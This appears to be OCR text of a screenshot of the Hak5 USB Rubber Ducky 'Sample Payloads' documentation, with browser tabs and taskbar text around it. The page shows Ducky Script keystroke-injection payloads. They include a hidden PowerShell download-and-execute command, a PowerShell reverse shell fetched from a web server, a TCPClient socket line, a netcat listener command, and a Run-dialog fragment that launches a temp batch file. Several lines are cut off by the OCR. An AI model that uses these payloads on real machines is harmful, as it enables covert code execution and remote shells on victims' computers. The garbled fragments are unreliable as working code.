 RaxoCoding - YouTube
Rubber-ducky using ARDUINO -
Sample Payloads - USB Rubber D
GitHub - NicoHood/HID: Bring e
HID-Project - Arduino Libraries
docs.hak5.org/usb-rubber-ducky-1/the-ducky-script-language/sample-payloads
Hak5 USB Rubber Ducky
GETTING STARTED
Keystroke Injection Attacks
The USB Rubber Duck
The Attack Workflow
Payload Principals
Writing your First Payload
Obfuscation and Optimization
THE DUCKY SCRIPT LANGUAGE
Ducky Script Quick Reference
Sample Payloads
GUIDES
15 Second Password Hack, Mr
Robot Style
Quickly Steal a Windows Password
Hash
with the
ss
er Ducky
Hundreds if not thousands of payloads exist for the USB Rubber Ducky. Typically they are shared on the
USB Rubber Ducky forums or wiki.
In this final chapter of the getting started guide we'll list a few extremely short yet powerful payloads to
help you get started.
Download and Run an Executable
1 DELAY 3000
2 GUI r
3 DELAY 200
4 STRING powershell -NoP -NonI -W Hidden -Exec Bypass “IEX (New-Object System.Net.W
5 ENTER
Powershell Reverse Shell
1 DELAY 3000
2 GUI r
3 DELAY 100
4 STRING powershell “IEX (New-Object Net.WebClient).DownloadString(‘https://mywebse
5 ENTER
Host the following as p.ps1 on your web server for a reverse shell. Just be sure to configure the IP
address and port of your netcat listener.
1 $sm=(New-Object Net.Sockets.TCPClient(“hostofnetcatlistener”, 4444)).GetStream()
Finally, on the listening host use netcat to receive the shell with:
1 nc -l -p 4444
Run a Script from a USB Drive
Copy link
CONTENTS
Download and Run an Executable
Powershell Reverse Shell
Run a Script from a USB Drive
Clear the Run Dialog History
Full Screen Windows 10 Update
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
memes.bat\"); Start-Process \"$env:temp\memes.bat\""
OK
Cancel
Browse...
Type here to search
20°C Mostly cloudy
ENG
FR
12:47 PM
6/6/2022
3
Tp
ABP
off